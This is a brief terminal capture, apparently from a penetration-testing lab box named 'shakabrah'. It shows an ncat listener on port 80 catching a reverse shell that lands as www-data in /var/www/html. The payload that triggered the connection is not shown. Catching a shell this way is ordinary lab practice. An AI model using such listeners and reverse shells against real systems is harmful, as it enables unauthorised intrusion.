 sepi0l@macbook-M2 ~/pwn/shakabrah/nmap
❯ ncat -nvlp 80
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.175.86:57012.
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
www-data@shakabrah:/var/www/html$